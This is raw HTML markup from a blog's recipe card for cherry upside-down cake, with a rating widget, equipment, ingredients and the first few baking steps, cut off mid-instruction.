id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-134392 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134392 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cherry-upside-down-cake-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Upside-Down-Cake-Collage-5.jpg&amp;description=Cherry+Upside+Down+Cake&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134392 data-url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-5.jpg data-description="Cherry Upside Down Cake" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cakes and Frostings, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134392 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134392 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">235</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134392-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134392><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9-inch round cake pan or baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 medium mixing bowls</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>parchment paper</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cherry pitter&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to pit cherries</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-134392-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134392-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134392 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134392-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, (1 stick) plus butter to grease the pan </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2 to 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>cherries</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">pitted, halved pitted, halved </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li></ul></div></div><div
id=recipe-134392-instructions class="wprm-recipe-instructions-container wprm-recipe-134392-instructions-container wprm-block-text-normal" data-recipe=134392><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134392-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Heat oven to 350.</div></li><li
id=wprm-recipe-134392-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place a 9-inch round cake dish on top of parchment paper.</div></li><li
id=wprm-recipe-134392-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut a round from the parchment paper that will fit the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Butter the 9-inch round cake dish.</div></li><li
id=wprm-recipe-134392-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then butter the parchment paper as well.</div></li><li
id=wprm-recipe-134392-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pit the cherries and cut each one in half.</div></li><li
id=wprm-recipe-134392-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Arrange the halves cut-side-up on the bottom of the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Combine 3/4 cup granulated sugar, vanilla, 1 teaspoon almond extract and ½ cup water in a small saucepan. </span></div></li><li
